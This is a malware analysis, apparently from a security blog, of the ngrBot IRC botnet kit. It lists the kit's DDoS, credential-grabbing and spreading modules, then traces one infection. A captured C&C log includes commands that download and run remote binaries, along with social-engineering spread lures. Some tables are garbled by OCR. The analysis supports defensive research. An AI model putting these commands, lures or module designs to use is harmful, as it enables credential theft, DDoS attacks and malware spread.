This module is for web servers running Apache HTTPd. It's designed to use low bandwidth and to maintain connections as long as possible, thus consuming all available resources.

### Syn Flood

The syn flood module is good for web servers that Slowloris fails to take down.

#### UDP Flood

This module is ideal for taking home connections offline.

#### Internet Explorer Login Grabber

This module hooks wininet.dll and analyses POST requests made by the IE web browser to capture usernames and passwords on the fly.

#### Firefox Login Grabber

This module hooks nspr4.dll and analyses POST requests made by the Firefox web browser to capture usernames and passwords on the fly.

#### FTP Login Grabber

This module hooks ws2\_32!send to grab the FTP logins as they are used.

#### USB Spreader

Waits for USB devices to be inserted and then attemps to infect them using multiple .lnk methods and obfuscated autorun.

#### MSN Spreader

This module hooks ws2\_32!send to detect MSN messages being send. It will then monitor outgoing messages and wait for the spoofed number of messages to be sent before replacing one with the set spread message. It has been tested with the msnp10 and msnp21 protocols with msnmsgr.exe, wlcomm.exe, pidgin.exe and msmsgs.exe.

# **Commands**

- Download
- Update
- Die
- Remove
- Mute
- Version
- Visit
- Reconnect
- Join Channel
- Part Channel
- Sort Channel by country
- Unsort
- Module toggle (enable/disable modules)
- Statistics (Spreading/login grabbing)
- Retrieve all cached logs
- Syn
- UDP
- Slowloris- Stop DDoS
- Set MSN Inteerval
- Block/Redirect Domain and IP Address

The full package containing all the modules is sold for \$400. NgrBot can also be obtained a la carte, meaning no modules, pick and choose which modules you want to include.

# **Analysis of ngrBot**

Upon execution **facebook-pic0008422012.exe** copies itself under a random name based on the HDD serial number (vgbkbf.exe in our analysis), using Kernel32.GetVolumeInformationW, to the C:\Documents and Settings\ [username]\Application Data\ folder.

| 0040ZFCF1<br>- 76<br>XCHG EHX,EDI                                                                                                                                                                                                                                                                             |                                                                                                                                                                                |                                 |                          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------|--------------------------|
| 14404000<br>йй4й2Е∩й<br>C785 60FFFFFF 0∣MOV DWORD PTR SS:[EBP−A0],0<br>C785 20FFFFFF 0∣MOV DWORD PTR SS:[EBP−E0],0<br>EB ØF<br>8B95 20FFFFFF<br>JMP.<br>MOU<br>01<br>EDX.1<br><b>ADD</b><br>20FFFFFFF<br>MOU<br>95<br>83BD 20FFFFFF<br><b>BI</b> CMP<br>×73,16<br><b>JHB</b><br>3001<br>MOU<br>DWORD<br>C785. | SHORT facebook.00402FFA<br>EDX,DWORD PTR SS:[EBP-E0]<br>DWORD PTR SS:[EBP-E0],EDX<br>DWORD PTR SS: [EBP-E0].6<br>SHORT facebook.00403019<br>PTR SS: [EBP-BC].facebook.00413984 | KERNEL32.GetVolumeInformationW) | ASCII "wzCuTwbLGvQGxLUE" |
| www.diamondcs.com.au<br>PROCESSGUARD                                                                                                                                                                                                                                                                          |                                                                                                                                                                                |                                 |                          |
| The following program wants to start on your computer. If this is<br>expected you should permit it to do so. If you are unsure about this<br>program then deny it from executing.                                                                                                                             |                                                                                                                                                                                |                                 |                          |
| Filename: vgbkbf.exe                                                                                                                                                                                                                                                                                          |                                                                                                                                                                                |                                 |                          |
| Description: gPcBCdlyauZxP                                                                                                                                                                                                                                                                                    |                                                                                                                                                                                |                                 |                          |
| Folder: c\documents and settings\kly\application data\                                                                                                                                                                                                                                                        |                                                                                                                                                                                |                                 |                          |
| <b>Hide Extra Information</b>                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                |                                 |                          |
| Launched by: c:\documents and<br>settingsWly\desktop\facebook-pic0008422012.exe<br>Command Line: "c:\documents and settings\kly\application<br>datawgbkbf.exe"<br>Company Name: YbTsHzjRUoRVj                                                                                                                 |                                                                                                                                                                                |                                 |                          |
| Always perform this action                                                                                                                                                                                                                                                                                    | Ignore checksum changes                                                                                                                                                        |                                 |                          |
| Permit                                                                                                                                                                                                                                                                                                        | X Deny                                                                                                                                                                         |                                 |                          |
|                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                |                                 |                          |

The newly created process vgbkbf.exe will attempt to inject code into the memory space of all running processes.| Modify | vgbkbf.exe was blocked from modifying smss.exe        |
|--------|-------------------------------------------------------|
| Modify | vgbkbf.exe was blocked from modifying csrss.exe       |
| Modify | vgbkbf.exe was blocked from modifying winlogon.exe    |
| Modify | vgbkbf.exe was blocked from modifying services.exe    |
| Modify | vgbkbf.exe was blocked from modifying sychost.exe     |
| Modify | vgbkbf.exe was blocked from modifying svchost.exe     |
| Modify | vgbkbf.exe was blocked from modifying sychost.exe     |
| Modify | vgbkbf.exe was blocked from modifying sychost.exe     |
| Modify | vgbkbf.exe was blocked from modifying ccevtmgr.exe    |
| Modify | vgbkbf.exe was blocked from modifying nisum.exe       |
| Modify | vgbkbf.exe was blocked from modifying explorer.exe    |
| Modify | vgbkbf.exe was blocked from modifying spoolsv.exe     |
| Modify | vgbkbf.exe was blocked from modifying vmsrvc.exe      |
| Modify | vgbkbf.exe was blocked from modifying ccpxysvc.exe    |
| Modify | vgbkbf.exe was blocked from modifying dcsuserprot.exe |
| Modify | vgbkbf.exe was blocked from modifying vpcmap.exe      |
| Modify | vgbkbf.exe was blocked from modifying alg.exe         |
| Modify | vgbkbf.exe was blocked from modifying vmusrvc.exe     |
| Modify | vgbkbf.exe was blocked from modifying ccapp.exe       |
| Modify | vgbkbf.exe was blocked from modifying pgaccount.exe   |
| Modify | vgbkbf.exe was blocked from modifying procquard.exe   |
| Modify | vgbkbf.exe was blocked from modifying iexplore.exe    |
| Modify | vgbkbf.exe was blocked from modifying iexplore.exe    |

NgrBot will initiate a communication with its C&C located at **update.jebac.net** through IRC. The domain **api.wipmania.com** is used to retrieve the country code based on the victim's IP. The HTTP / MSN spread message followed by a link to the binary is transmitted via IRC and Instructions are given to download a list of blocked domains from **data.fuskbugg.se** and a new binary called **milkway.exe** (saved as 1.tmp) from [RapidShare](http://en.wikipedia.org/wiki/RapidShare). The bot will report back to the C&C if the download was succesful or not and if the file was executed.PASS ngrBot NICK n{Country Code|XPu}[redacted] USER [redacted] 0 0 : [redacted] :001 get.lost 002 002 002 003 003 003 004 004 004 005 005 005 005 005 005 005 005 005 PING 422 MOTD JOIN #!hot! ngrBot :n{Country Code|XPu}[redacted]![redacted]@[redacted] JOIN :#!hot! :get.lost 332 n{Country Code|XPu}[redacted] #!hot! :.http.int 5 .http.set is this you? HAHAHAH http://www.facebookloveme.com/facebook-gallery-pic-#####-JPEG .msn.int 4 .msn.set LOL http://www.facebookloveme.com/facebook-profile-pic-#####-JPEG .mdns http://data.fuskbugg.se/skalman02/4e28ae2064f07\_av.txt -n :get.lost 333 n{Country Code|XPu}[redacted] #!hot! x 1312388577 PRIVMSG #!hot! :[HTTP]: Updated HTTP spread interval to "5" :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) PRIVMSG #!hot! :[HTTP]: Updated HTTP spread message to "is this you? HAHAHAH http://www.facebookloveme.com/facebook-gallery-pic-39876-JPEG" PRIVMSG #!hot! :[MSN]: Updated MSN spread interval to "4" PRIVMSG #!hot! :[MSN]: Updated MSN spread message to "LOL http://www.facebookloveme.com/facebook-profile-pic-87687-JPEG" :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) PRIVMSG #!hot! :[DNS]: Blocked 1310 domain(s) - Redirected 0 domain(s) :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) PING :get.lost PONG :get.lost :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\1.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!)

The file **1.tmp** will request internet access in order to download a binary called **memory.exe** from RapidShare. The file will be saved under a random name in the %temp% folder.| www.diamondcs.com.au                                                                                                                                                              | www.diamondcs.com.au                                                                                                                                                              |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>PROCESSGUARD</b>                                                                                                                                                               | <b>PROCESSGUARD</b>                                                                                                                                                               |  |
| The following program wants to start on your computer. If this is<br>expected you should permit it to do so. If you are unsure about this<br>program then deny it from executing. | The following program wants to start on your computer. If this is<br>expected you should permit it to do so. If you are unsure about this<br>program then deny it from executing. |  |
| Filename: 1.tmp                                                                                                                                                                   | Filename: olr.exe                                                                                                                                                                 |  |
| Description:                                                                                                                                                                      | Description:                                                                                                                                                                      |  |
| Folder: c:\documents and settings\kly\application data\                                                                                                                           | Folder: c:\documents and settings\kly\local settings\temp\                                                                                                                        |  |
| <b>Hide Extra Information</b>                                                                                                                                                     | Hide Extra Information                                                                                                                                                            |  |
| Launched by: c/windowsvexplorer.exe<br>Command Line: "c:\documents and settings\kiy\application data\1.tmp".<br>Company Name:<br>File Size: 116KB                                 | Launched by: cAdocuments and settingsWiyAapplication data\1.tmp<br>Command Line: "c:\docume~1\kly\locals~1\temp\olr.exe"<br>Company Name:<br>File Size: 120KB                     |  |
| Always perform this action<br>I langre checksum changes                                                                                                                           | Always perform this action<br>I lanore checksum changes                                                                                                                           |  |
| Permit<br><b>Deny</b>                                                                                                                                                             | Permit<br>Deny                                                                                                                                                                    |  |
|                                                                                                                                                                                   |                                                                                                                                                                                   |  |

Upon execution the file copies itself as **windows.exe** to the C:\Documents and Settings\ [username]\Application Data\ folder.

| ww.diamondcs.com.au                                                                                                                                                               |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>PROCESSGUARD</b>                                                                                                                                                               |  |
| The following program wants to start on your computer. If this is<br>expected you should permit it to do so. If you are unsure about this<br>program then deny it from executing. |  |
| Filename: windows.exe                                                                                                                                                             |  |
| Description:                                                                                                                                                                      |  |
| Folder: c:\documents and settings\kly\application data\                                                                                                                           |  |
| <b>Hide Extra Information</b>                                                                                                                                                     |  |
| Launched by: c:\docume=1\kly\locals=1\temp\oir.exe<br>Command Line: "c:\documents and settings\kly\application<br>data windows.exe"<br>Company Name:<br>File Size: 120KB          |  |
| Ignore checksum changes<br>Always perform this action                                                                                                                             |  |
|                                                                                                                                                                                   |  |
| Permit<br>Deny                                                                                                                                                                    |  |

Once **windows.exe** started, **ngrBot** marks its presence in the infected system with a mutex named **hex-Mutex** and **WeAreWeAre**.| windows.exe | 2288                                                          |  |
|-------------|---------------------------------------------------------------|--|
| Type        | Name                                                          |  |
| Mutant      | BaseNamedObjects\hex-Mutex\                                   |  |
| Mutant      | BaseNamedObjects\WeAreWeAre\                                  |  |
| Process     | windows.exe(2288)                                             |  |
| Section     | BaseNamedObjects\hex_0                                        |  |
| Semaphore   | BaseNamedObjects\shell.{A48F1A32-A340-11D1-BC6B-00A0C90312E1} |  |
| Thread      | windows.exe(2288): 2304                                       |  |
| Thread      | windows.exe(2288): 2316                                       |  |
| Thread      | windows.exe(2288): 2312                                       |  |

